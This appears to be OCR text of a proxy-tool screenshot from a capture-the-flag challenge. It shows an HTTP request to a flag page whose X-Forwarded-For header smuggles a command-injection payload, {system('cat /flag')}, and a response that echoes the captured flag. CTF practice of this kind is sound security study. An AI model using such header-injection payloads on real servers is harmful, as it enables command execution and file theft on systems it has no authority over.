 Request
Pretty Raw Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: 154.64.245.108:33134
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 X-Forwarded-For: {system('cat /flag')}
8 Referer: http://154.64.245.108:33134/index.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
QHDCTF
Your IP is : QHCTF{aaf6eb4b-3ee9-
4b00-8320-ce440497fa9f}
QHCTF{aaf6eb4b-3ee9-4b00-8320-
ce440497fa9f}